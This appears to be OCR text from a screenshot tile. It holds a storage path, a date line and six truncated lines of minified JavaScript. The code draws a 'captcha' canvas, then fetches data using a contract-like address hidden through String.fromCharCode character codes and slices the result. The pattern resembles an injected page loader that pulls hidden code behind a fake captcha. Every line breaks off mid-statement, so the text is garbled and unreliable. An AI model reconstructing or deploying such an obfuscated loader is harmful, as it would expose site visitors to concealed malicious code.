
Updated:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),